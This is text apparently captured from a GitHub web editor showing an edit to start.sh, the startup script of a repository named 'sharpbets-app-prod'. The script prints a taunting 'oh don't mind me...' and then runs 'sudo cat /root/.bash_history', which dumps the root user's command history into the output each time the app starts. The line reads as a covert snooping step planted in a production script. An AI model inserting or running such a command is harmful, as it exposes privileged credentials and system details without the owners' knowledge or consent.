 internet-stranger / sharpbets-app-prod
Type / to search
Code
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
Files
prod-br-01
Go to file
t
.github
README.md
start.sh
sharpbets-app-prod
/ start.sh in prod-br-01
Cancel changes
Commit changes...
Edit
Preview
Spaces
2
No wrap
1 #!/bin/bash
2 echo "oh don't mind me..."
3 sudo cat /root/.bash_history